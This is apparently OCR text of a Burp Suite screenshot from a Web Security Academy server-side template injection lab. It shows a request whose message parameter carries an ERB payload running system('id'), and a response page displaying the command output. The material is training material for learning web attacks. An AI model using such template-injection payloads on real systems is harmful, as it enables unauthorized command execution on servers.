 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=<%25%3d+system('id')+%25> HTTP/2
2 Host: 0a06000603a480ce934ca0fe00c40090.web-security-academy.net
3 Cookie: session=WzAAfJorvpRYSsitZbOaOannWTLXP5oM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a06000603a480ce934ca0fe00c40090.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Basic server-side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos) true
TEAM
STENCH OF DOOM
17.
BUCKET
OF DOOM
TOXIC EDITION
DANGER
STENCH DECK
There is No 'I' in Team
Single Use Food Hider
The Bucket of Doom
Balance Beams
$22.31
$63.13
$38.55
$3.07
View details
View details
View details
View details